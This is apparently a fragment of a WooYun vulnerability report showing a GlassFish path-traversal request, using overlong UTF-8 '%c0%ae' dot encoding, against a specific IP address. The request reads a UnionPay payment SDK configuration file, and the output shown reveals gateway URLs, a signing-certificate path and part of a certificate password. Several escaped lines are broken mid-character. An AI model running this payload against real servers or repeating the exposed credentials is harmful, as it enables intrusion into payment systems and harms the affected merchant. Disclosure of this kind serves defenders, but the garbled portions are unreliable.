 121.40.166.16:4848//theme/META-INF/%c0%ae%c0%ae/acp_sdk.properties
###### SDK \u914d\u7f6e\u6587\u4ef6
\u914d\u7f6e\u6587\u4ef6\u4e2d\u65e5\u5fd7\u548c\u8bc1\u4e66\u7684\u5b58\u653e\u8def\u5f84\u6839\u636e\u5b9e\u9645\u60c5\u51b5\u914d\u7f6e\uff0c\u4ea4\u66
f\u5883\u3001\u751f\u4ea7\u73af\u5883\u914d\u5957\u914d\u7f6e#####
#SDK \u65e5\u5fd7\u76ee\u5f55\u914d\u7f6e
##########################\u4ea4\u6613\u53d1\u9001\u5730\u5740\u914d\u7f6e#############################
######(\u4ee5\u4e0b\u914d\u7f6e\u4e3a\u751f\u4ea7\u73af\u5883\u4ea4\u6613\u5730\u5740)#######
##\u524d\u53f0\u4ea4\u6613\u8bf7\u6c42\u5730\u5740
acpsdk.frontTransUrl=https://gateway.95516.com/gateway/api/frontTransReq.do
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
"###### SDK 配置文件 配置文件中日志和证书的存放路径根据实际情况配置，交易地址和证书根据PM环境、生产环境配套配置#####
#SDK 日志目录配置
##########################交易发送地址配置#############################
######(以下配置为生产环境交易地址)#######
##前台交易请求地址
acpsdk.frontTransUrl=https://gateway.95516.com/gateway/api/frontTransReq.do
## app 交易请求地址
acpsdk.appTransUrl=https://gateway.95516.com/gateway/api/appTransReq.do
##后台交易请求地址
acpsdk.backTransUrl=https://gateway.95516.com/gateway/api/backTransReq.do
##后台交易请求地址(若为有卡交易配置该地址)
acpsdk.cardTransUrl=https://gateway.95516.com/gateway/api/cardTransReq.do
##单笔查询请求地址
acpsdk.singleQueryUrl=https://gateway.95516.com/gateway/api/queryTrans.do
##批量交易请求地址
acpsdk.batchTransUrl=https://gateway.95516.com/gateway/api/batchTrans.do
##文件传输类交易地址
acpsdk.fileTransUrl=https://filedownload.95516.com/
#########################签名证书配置 ################################
######(以下配置为生产环境配置，请根据商户系统自身情况修改)#######
##签名证书路径 （联系运营获取两码，在CFCA网站下载后配置，自行设置证书密码并配置）
acpsdk.signCert.path=//home//cbra//certs//certificate.pfx
##签名证书密码
acpsdk.signCert.pwd=c
##签名证书类型
acpsdk.signCert.type=P 12
##########################验签证书配置################################
##验证签名证书目录
www.wooyun.org